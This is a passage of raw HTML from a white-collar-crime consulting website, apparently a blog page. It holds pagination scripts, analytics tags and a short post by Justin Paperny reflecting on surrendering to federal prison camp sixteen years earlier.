                    ? a.chapterNum - b.chapterNum 
                    : b.chapterNum - a.chapterNum;
            }
            return sortOrder === 'asc' ? a.date - b.date : b.date - a.date;
        });
        
        // Store sorted posts globally
        window.sortedPosts = postsWithData;
        
        console.log('📋 Sorted:', postsWithData.map(p => p.chapterNum).join(', '));
        
        // Display first page
        showPage(1);
    }
    
    // Show specific page of posts
    function showPage(pageNum) {
        console.log(`📄 Showing page ${pageNum}`);
        
        currentDisplayPage = pageNum;
        
        const totalPages = Math.ceil(window.sortedPosts.length / postsPerPage);
        const startIndex = (pageNum - 1) * postsPerPage;
        const endIndex = startIndex + postsPerPage;
        const postsToShow = window.sortedPosts.slice(startIndex, endIndex);
        
        const gridContainer = document.querySelector('.ui-e-adv-grid');
        if (!gridContainer) return;
        
        // Remove existing posts
        const existingPosts = gridContainer.querySelectorAll('.ui-e-post-item');
        existingPosts.forEach(post => post.remove());
        
        // Get pagination
        const pagination = gridContainer.querySelector('.uicore-pagination');
        
        // Add new posts
        postsToShow.forEach((post, index) => {
            post.element.style.order = index.toString();
            if (pagination) {
                gridContainer.insertBefore(post.element, pagination);
            } else {
                gridContainer.appendChild(post.element);
            }
        });
        
        // Update pagination
        updatePagination(pageNum, totalPages);
        
        // Scroll to top
        gridContainer.scrollIntoView({ behavior: 'smooth', block: 'start' });
    }
    
    // Update pagination
    function updatePagination(currentPage, totalPages) {
        const pagination = document.querySelector('.uicore-pagination ul');
        if (!pagination) return;
        
        pagination.innerHTML = '';
        
        // Previous
        if (currentPage > 1) {
            const prevLi = document.createElement('li');
            prevLi.className = 'uicore-page-item';
            prevLi.innerHTML = `<a class="prev uicore-page-link"></a>`;
            prevLi.querySelector('a').addEventListener('click', (e) => {
                e.preventDefault();
                e.stopPropagation();
                showPage(currentPage - 1);
            });
            pagination.appendChild(prevLi);
        }
        
        // Numbers
        for (let i = 1; i <= totalPages; i++) {
            const li = document.createElement('li');
            li.className = `uicore-page-item ${i === currentPage ? 'uicore-active' : ''}`;
            
            if (i === currentPage) {
                li.innerHTML = `<span class="uicore-page-link current">${i}</span>`;
            } else {
                li.innerHTML = `<a class="uicore-page-link">${i}</a>`;
                li.querySelector('a').addEventListener('click', (e) => {
                    e.preventDefault();
                    e.stopPropagation();
                    showPage(i);
                });
            }
            
            pagination.appendChild(li);
        }
        
        // Next
        if (currentPage < totalPages) {
            const nextLi = document.createElement('li');
            nextLi.className = 'uicore-page-item';
            nextLi.innerHTML = `<a class="next uicore-page-link"></a>`;
            nextLi.querySelector('a').addEventListener('click', (e) => {
                e.preventDefault();
                e.stopPropagation();
                showPage(currentPage + 1);
            });
            pagination.appendChild(nextLi);
        }
        
        console.log(`✅ Pagination updated (${currentPage}/${totalPages})`);
    }
    
    // Initialize
    async function init() {
        console.log('🚀 Initializing...');
        injectStyles();
        await loadAllPosts();
    }
    
    // Start
    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', init);
    } else {
        init();
    }
    
})();</script>
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script nowprocket nitro-exclude seraph-accel-crit="1" data-cfasync="false" src="https://cdn.seoplatform.io/injector.js?websiteId=26508"></script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- Add HTML code to the header or the footer.

For example, you can use the following code for loading the jQuery library from Google CDN:
<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.7.1/jquery.min.js"></script>

or the following one for loading the Bootstrap library from jsDelivr:
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" integrity="sha384-QWTKZyjpPEjISv5WaRU9OFeRpok6YctnYmDr5pNlyT2bRjXh0JMhjY6hW+ALEwIH" crossorigin="anonymous">

-- End of the comment --> 
<!-- Clarity tracking code for https://whitecollaradvice.com/ -->
<script>
    (function(c,l,a,r,i,t,y){
        c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};
        t=l.createElement(r);t.async=1;t.src="https://www.clarity.ms/tag/"+i+"?ref=bwt";
        y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
    })(window, document, "clarity", "script", "ui2qwc2y8f");
</script>
<!-- end Simple Custom CSS and JS -->
<style>
@media (max-width: 768px) {
.over .elementor-widget-wrap.elementor-element-populated {
margin:0px !important;
}
.over {
    overflow-x: hidden !important;
}
.ui-split-animate {
    width: 100% !important;
}
}
</style><meta name="generator" content="webp-uploads 2.6.0">

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"post","pagePostType2":"single-post","pageCategory":["uncategorized"],"pagePostAuthor":"Justin Paperny"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false" data-pagespeed-no-defer>
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PGWR4CTD');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.31.3; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="text/javascript" src="https://widget.trustpilot.com/bootstrap/v5/tp.widget.bootstrap.min.js" async></script>

<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.4.0/jquery.min.js"></script><script type="text/javascript" src="https://ifs.spamkill.dev/emailverify/of212/3UtijUbGH3fQVZ8OSjCZRq"></script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-779954230"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-779954230');
</script>
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-779954230"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-779954230');
</script>

<script>
  gtag('config', 'AW-779954230/_3k7CNKhyKQZELbQ9PMC', {
    'phone_conversion_number': '(704) 654-1604'
  });
</script>
<script
  src="https://widgets.leadconnectorhq.com/loader.js"  
  data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js"
 data-widget-id="66d1943a1c55f8fd34761961"  >
 </script>
<meta name="theme-color" content="#385FF6" />
        <link rel="shortcut icon" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png" >
		<link rel="icon" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png" >
		<link rel="apple-touch-icon" sizes="152x152" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png">
		<link rel="apple-touch-icon" sizes="120x120" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png">
		<link rel="apple-touch-icon" sizes="76x76" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png">
        <link rel="apple-touch-icon" href="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/W.png">
        			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			.spec{
	color:#385ff6;
}

.uicore-navbar:not(.uicore-left-menu) .uicore-branding {
    padding-right: 20px;
    height: 60px;
}


/********blog-page*******/
.blogs-section .format-standard .elementor-post__thumbnail.elementor-fit-height img {
    width: 100% !important;
    max-width: 100% !important;
    height: 100% !important;
    object-fit: cover;
}
.blogs-section .format-standard {
    background: #ffffff;
    border-radius: 14px;
    overflow: hidden;
    box-shadow: 0 8px 25px rgba(0,0,0,0.08);
    transition: all 0.3s ease;
    height: 100%;
}

.blogs-section .format-standard:hover {
    transform: translateY(-6px);
    box-shadow: 0 15px 40px rgba(0,0,0,0.12);
}

.blogs-section .elementor-post__text {
    padding: 22px;
}

.blogs-section .elementor-post__title a {
    font-size: 20px;
    font-weight: 700;
    color: #1f2937;
    line-height: 1.4;
    text-decoration: none;
}

.blogs-section .elementor-post__title a:hover {
    color: #2563eb;
}

.blogs-section .elementor-post__meta-data {
    margin: 10px 0 14px;
    font-size: 13px;
    color: #6b7280;
    display: flex;
    gap: 15px;
}


.blogs-section .elementor-post__excerpt p {
    font-size: 15px;
    line-height: 1.6;
    color: #4b5563;
    margin-bottom: 18px;
}

.blogs-section .elementor-post__read-more {
    display: inline-block;
    padding: 10px 18px;
    background: #2563eb;
    color: #ffffff;
    font-size: 14px;
    font-weight: 600;
    border-radius: 8px;
    text-decoration: none;
    transition: all 0.3s ease;
}

.blogs-section .elementor-post__read-more:hover {
    background: #1e40af;
    transform: translateX(4px);
}
/*******pagination*********/
.blogs-section .elementor-pagination {
    display: flex;
    justify-content: center;
    align-items: center;
    gap: 10px;
    margin: 60px 0 30px;
    flex-wrap: wrap;
}
.blogs-section .elementor-pagination .page-numbers {
    min-width: 42px;
    height: 42px;
    padding: 0 14px;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    font-size: 14px;
    font-weight: 600;
    border-radius: 999px;
    text-decoration: none;
    color: #1f2937;
    background: #ffffff;
    border: 1px solid rgba(0,0,0,0.08);
    transition: all 0.3s ease;
}
.blogs-section .elementor-pagination a.page-numbers:hover {
    background: #1d4ed8;
    color: #ffffff;
    border-color: #1d4ed8;
    transform: translateY(-2px);
}
.blogs-section .elementor-pagination .page-numbers.current {
    background: linear-gradient(135deg, #1d4ed8, #2563eb);
    color: #ffffff;
    border-color: transparent;
    box-shadow: 0 8px 20px rgba(29,78,216,0.35);
}
.blogs-section .elementor-pagination .page-numbers.prev,
.elementor-pagination .page-numbers.next {
    padding: 0 18px;
    font-weight: 700;
}
.blogs-section .elementor-pagination span.page-numbers.prev {
    opacity: 0.4;
    cursor: not-allowed;
}
.blogs-section .format-standard a {
    margin-bottom: 0px !important;
}

.blogs-section h2.elementor-heading-title {
    font-size: clamp(28px, 4vw, 44px);
    font-weight: 800;
    line-height: 1.25;
    color: #0f172a;
    letter-spacing: -0.02em;
    margin-bottom: 50px;
    position: relative;
    text-align:center;
}
.blogs-section h2.elementor-heading-title::after {
    content: "";
    display: block;
    width: 80px;
    height: 4px;
    margin-top: 15px !important;
    background: linear-gradient(90deg, #1d4ed8, #2563eb);
    border-radius: 4px;
    margin:0 auto;
}

/*********faq***********/
.blogs-faq-section {
    max-width: 900px;
    margin: auto;
}

.bdt-ep-accordion-item {
    background: #ffffff;
    border-radius: 12px;
    margin-bottom: 16px;
    box-shadow: 0 8px 24px rgba(0,0,0,0.06);
    overflow: hidden;
    transition: all 0.3s ease;
}

.bdt-ep-accordion-title {
    padding: 20px 24px;
    font-size: 18px;
    font-weight: 600;
    color: #1f2937;
    cursor: pointer;
    background: #f9fafb;
}

.bdt-ep-accordion-title:hover {
    background: #f3f4f6;
}

.bdt-ep-accordion-title[aria-expanded="true"] {
    background: #385ff6;
    color: #ffffff;
}

.bdt-ep-accordion-icon svg {
    width: 18px;
    height: 18px;
    fill: currentColor;
}

.bdt-ep-accordion-content {
    padding: 18px 24px;
    font-size: 16px;
    line-height: 1.7;
    color: #374151;
    background: #ffffff;
}
.bdt-ep-accordion-content p {
    margin-bottom: 0;
}

.blogs-section, .blogs-faq-section {
    padding-top: 80px;
}
/***********************/

@media (max-width: 1025px) {
    .uicore-navbar .uicore-branding a .uicore-logo.uicore-mobile-main {
        position: relative;
        height: 50px;
    }

}
@media (max-width: 768px) {
    .bdt-ep-accordion-title {
        font-size: 16px;
        padding: 16px 18px;
    }

    .bdt-ep-accordion-content {
        padding: 16px 18px;
        font-size: 15px;
    }
.blogs-section, .blogs-faq-section {
    padding-top:40px;
}
.blogs-section h2.elementor-heading-title {
    margin-bottom: 30px;
}
}

.ui-staging {
display:none;
}
.page-id-60923 div[data-elementor-type="uicore-tb"] {
  display: none !important;
}		</style>
		
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://www.whitecollaradvice.com/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.31.3' media='all' />
<link rel='stylesheet' id='ui-e-split-css' href='https://www.whitecollaradvice.com/wp-content/plugins/uicore-animate/assets/css/split.css?ver=2.1.7' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-54546 single-format-standard wp-embed-responsive wp-theme-outgrid wp-child-theme-outgrid-child eio-default ui-a-dsmm-expand  uicore-blog uicore-narow elementor-default elementor-kit-7 elementor-page-58139">
		
<!-- GTM Container placement set to automatic -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PGWR4CTD" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><div class="uicore-animation-bg"></div><!-- Custom HTML - Page Options --><!-- 1.1 uicore_before_body_content -->	<div class="uicore-body-content">
		<!-- 1.2 uicore_before_page_content -->		<div id="uicore-page">
		<div class="uicore-progress-bar"></div>
        <div data-uils="header" data-uils-title="Header" id="wrapper-navbar" itemscope itemtype="http://schema.org/WebSite" class="uicore uicore-navbar uicore-section uicore-h-classic uicore-sticky ui-smart-sticky "><div class="uicore-header-wrapper">
            <nav class="uicore uicore-container">
            		 <div class="uicore-branding " data-uils="header-branding" data-uils-title="Site Logo">
                
			<a href="https://www.whitecollaradvice.com/" rel="home">
                <img class="uicore uicore-logo uicore-main" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice" />
				<img class="uicore uicore-logo uicore-second" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice" />
				<img class="uicore uicore-logo uicore-mobile-main" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice" />
				<img class="uicore uicore-logo uicore-mobile-second" src="https://www.whitecollaradvice.com/wp-content/uploads/2024/07/White-Collar-Advice-3.png" alt="White Collar Advice" />
			</a>

		        </div>
		        <div class='uicore-nav-menu'>
            <div class="uicore-menu-container uicore-nav"><ul data-uils="header-menu" data-uils-title="Navigation Menu" class="uicore-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56212"><a href="https://www.whitecollaradvice.com/about-wca/"><span class="ui-menu-item-wrapper">About WCA</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-61605"><a href="https://www.whitecollaradvice.com/newsletter/"><span class="ui-menu-item-wrapper">Newsletter</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65967"><a href="https://www.whitecollaradvice.com/wcabooks/"><span class="ui-menu-item-wrapper">Books</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-712"><a href="#"><span class="ui-menu-item-wrapper">Services</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55061"><a href="https://www.whitecollaradvice.com/pre-sentencing-letter/"><span class="ui-menu-item-wrapper">Investigation / Pre-Sentencing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55062"><a href="https://www.whitecollaradvice.com/post-sentencing-letter/"><span class="ui-menu-item-wrapper">Post-Sentencing</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55060"><a href="https://www.whitecollaradvice.com/reputation-management-letter/"><span class="ui-menu-item-wrapper">Reputation Management</span></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-552"><a href="/free"><span class="ui-menu-item-wrapper">Resources</span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65400"><a href="https://www.whitecollaradvice.com/blog/"><span class="ui-menu-item-wrapper">Blog</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-57958"><a href="https://www.whitecollaradvice.com/webinar-replays/"><span class="ui-menu-item-wrapper">Webinar Replays</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-60836"><a href="https://www.whitecollaradvice.com/proffer-agreement-resource-center/"><span class="ui-menu-item-wrapper">Proffer Resource Center</span></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-56794"><a href="https://www.whitecollaradvice.com/case-study/"><span class="ui-menu-item-wrapper">Case Studies</span></a></li>
</ul>
</li>
</ul></div><div class="uicore uicore-extra" data-uils="header_extra" data-uils-title="Header Extras">            <div class="uicore-custom-area ">
                            </div>
                    <div class="uicore-cta-wrapper">
				<a href="https://www.whitecollaradvice.com/complimentary-consultation-call"
					target="_self"
					class="uicore-btn uicore-inverted"
                    >
                    <span class="elementor-button-text">
						Book Call                    </span>
				</a>
            </div>
        </div>        </div>
		<div class="uicore-mobile-head-right">            <div class="uicore-cta-wrapper">
				<a href="https://www.whitecollaradvice.com/complimentary-consultation-call"
					target="_self"
					class="uicore-btn uicore-inverted"
                    >
                    <span class="elementor-button-text">
						Book Call                    </span>
				</a>
            </div>
                    <button type="button" class="uicore-toggle uicore-ham" aria-label="mobile-menu">
                <span class="bars">
                    <span class="bar"></span>
                    <span class="bar"></span>
                    <span class="bar"></span>
                </span>
            </button>
        </div>            </nav>

            </div>
                    </div><!-- #wrapper-navbar end -->
        <!-- 1.3 uicore_page -->			<div id="content" class="uicore-content">

			<!-- 1.4 uicore_before_content -->
<div id="primary" class="content-area">

			<div data-elementor-type="single-post" data-elementor-id="58139" class="elementor elementor-58139 elementor-location-single post-54546 post type-post status-publish format-standard hentry category-uncategorized" data-elementor-settings="{&quot;element_pack_global_tooltip_width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;element_pack_global_tooltip_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;element_pack_global_tooltip_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true}}" data-elementor-post-type="elementor_library">
			<div class="elementor-element elementor-element-3e4d5b1 e-flex e-con-boxed e-con e-parent" data-id="3e4d5b1" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-53b9d5f elementor-widget elementor-widget-spacer" data-id="53b9d5f" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-847a137 e-flex e-con-boxed e-con e-parent" data-id="847a137" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-0efdaae elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="0efdaae" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">16 Years Ago I Surrendered To Federal Prison Camp</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-e213410 elementor-widget elementor-widget-post-info" data-id="e213410" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-dd52134 elementor-inline-item" itemprop="author">
						<a href="https://www.whitecollaradvice.com/author/justin-paperny/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-user-circle" viewBox="0 0 496 512" xmlns="http://www.w3.org/2000/svg"><path d="M248 104c-53 0-96 43-96 96s43 96 96 96 96-43 96-96-43-96-96-96zm0 144c-26.5 0-48-21.5-48-48s21.5-48 48-48 48 21.5 48 48-21.5 48-48 48zm0-240C111 8 0 119 0 256s111 248 248 248 248-111 248-248S385 8 248 8zm0 448c-49.7 0-95.1-18.3-130.1-48.4 14.9-23 40.4-38.6 69.6-39.5 20.8 6.4 40.6 9.6 60.5 9.6s39.7-3.1 60.5-9.6c29.2 1 54.7 16.5 69.6 39.5-35 30.1-80.4 48.4-130.1 48.4zm162.7-84.1c-24.4-31.4-62.1-51.9-105.1-51.9-10.2 0-26 9.6-57.6 9.6-31.5 0-47.4-9.6-57.6-9.6-42.9 0-80.6 20.5-105.1 51.9C61.9 339.2 48 299.2 48 256c0-110.3 89.7-200 200-200s200 89.7 200 200c0 43.2-13.9 83.2-37.3 115.9z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Justin Paperny					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-05c7727 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.whitecollaradvice.com/2024/04/29/">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-fas-calendar" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm436-44v-36c0-26.5-21.5-48-48-48h-48V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H160V12c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v52H48C21.5 64 0 85.5 0 112v36c0 6.6 5.4 12 12 12h424c6.6 0 12-5.4 12-12z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>April 29, 2024</time>					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-e8ea046 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-clock" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M256 8C119 8 8 119 8 256s111 248 248 248 248-111 248-248S393 8 256 8zm0 448c-110.5 0-200-89.5-200-200S145.5 56 256 56s200 89.5 200 200-89.5 200-200 200zm61.8-104.4l-84.9-61.7c-3.1-2.3-4.9-5.9-4.9-9.7V116c0-6.6 5.4-12 12-12h32c6.6 0 12 5.4 12 12v141.7l66.8 48.6c5.4 3.9 6.5 11.4 2.6 16.8L334.6 349c-3.9 5.3-11.4 6.5-16.8 2.6z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										<time>9:31 am</time>					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-836358d elementor-inline-item" itemprop="commentCount">
						<a href="https://www.whitecollaradvice.com/16-years-ago-i-surrendered-to-federal-prison-camp/#respond">
											<span class="elementor-icon-list-icon">
								<svg aria-hidden="true" class="e-font-icon-svg e-far-comment-dots" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M144 208c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zm112 0c-17.7 0-32 14.3-32 32s14.3 32 32 32 32-14.3 32-32-14.3-32-32-32zM256 32C114.6 32 0 125.1 0 240c0 47.6 19.9 91.2 52.9 126.3C38 405.7 7 439.1 6.5 439.5c-6.6 7-8.4 17.2-4.6 26S14.4 480 24 480c61.5 0 110-25.7 139.1-46.3C192 442.8 223.2 448 256 448c141.4 0 256-93.1 256-208S397.4 32 256 32zm0 368c-26.7 0-53.1-4.1-78.4-12.1l-22.7-7.2-19.5 13.8c-14.3 10.1-33.9 21.4-57.5 29 7.3-12.1 14.4-25.7 19.9-40.2l10.6-28.1-20.6-21.8C69.7 314.1 48 282.2 48 240c0-88.2 93.3-160 208-160s208 71.8 208 160-93.3 160-208 160z"></path></svg>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No Comments					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-ba12517 elementor-widget elementor-widget-theme-post-content" data-id="ba12517" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					
<p>Sixteen years ago today, I walked into federal prison to <a href="https://youtube.com/shorts/qbTtEw-P9Wc?si=y-G0buCDb4WfLH3k" title="start my sentence" target="_blank" rel="noopener noreferrer nofollow">start my sentence</a>. It&#8217;s tough to admit, but I didn&#8217;t grasp the full impact of what was happening until I was right there, going through the intake process and facing a crowd of strangers in the minimum security camp. It was a real wake-up call!</p>



<p>If you&#8217;re about to go into federal prison, maybe my story from that day can help you prepare.</p>



<h2 class="wp-block-heading">Early Lessons from My First Days In Federal Prison</h2>



<p>Right after I got to federal prison, I realized how unprepared I was. I knew I had to immediately begin introspecting to understand why I ended up there, cut off from my family and watching my career slip away. That time alone made me think hard about what I had to do next. I found mentors, and they helped me see that I had to start something new—not just for me but to ensure I could repay my victims. </p>



<p>It took about ten years, but I managed to build a business that could support my family and pay back my victims. </p>



<p><strong>I learned a big lesson in federal prison: focus on what you still have, not what you&#8217;ve lost. That helped me keep my head straight.</strong></p>



<h3 class="wp-block-heading">Gaining Perspective In Federal Prison</h3>



<p>Inside, I saw guys who had it even tougher than me, guys without the chances I had before all this. Seeing their strength and how they dealt with their situations helped me see my own life differently. It reminded me that everyone has their own battles but getting through with dignity and purpose is what counts.</p>



<h3 class="wp-block-heading">Taking the Lessons With You</h3>



<p>Looking back at the day I walked into federal prison, I remember the emotions and the challenges, but also the start of a journey that taught me more than I could have expected. </p>



<p><strong>Discussion Question:</strong> What are some <a href="https://brochure.whitecollaradvice.com/books/zqth/" title="clearly defined goals " target="_blank" rel="noopener noreferrer nofollow">clearly defined goals </a>you have for your prison term?</p>



<p>Justin Paperny</p>



<p>P.S. Call or text us at anytime: 704-654-1604</p>



<figure class="wp-block-embed is-type-video is-provider-youtube wp-block-embed-youtube wp-embed-aspect-16-9 wp-has-aspect-ratio"><div class="wp-block-embed__wrapper">
<iframe title="16 Years Ago Today I Went To Federal Prison" width="1000" height="563" src="https://www.youtube.com/embed/qbTtEw-P9Wc?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share" referrerpolicy="strict-origin-when-cross-origin" allowfullscreen></iframe>
</div></figure>
				</div>
				</div>
					</div>
				</div>
		<div class="elementor-element elementor-element-95bde8b e-flex e-con-boxed e-con e-parent" data-id="95bde8b" data-element_type="container">
					<div class="e-con-inner">
		<div class="elementor-element elementor-element-609cdc3 e-con-full e-flex e-con e-child" data-id="609cdc3" data-element_type="container">
				<div class="elementor-element elementor-element-06a465e elementor-widget elementor-widget-heading" data-id="06a465e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Read Our New York Times Article</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-7f62383 elementor-widget elementor-widget-image" data-id="7f62383" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
